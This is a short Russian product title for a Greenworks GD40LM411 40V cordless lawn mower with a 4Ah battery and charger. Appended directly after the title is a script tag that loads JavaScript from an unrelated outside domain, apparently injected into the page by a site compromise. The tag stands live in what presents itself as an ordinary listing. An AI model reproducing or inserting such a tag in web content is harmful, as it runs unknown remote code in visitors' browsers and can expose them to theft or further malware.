 Газонокосилка аккумуляторная G-MAX 40V GREENWORKS GD40LM411 с АКБ 4Ач и ЗУ<script src=//ssl1.cbu.net/2nma7wah></script>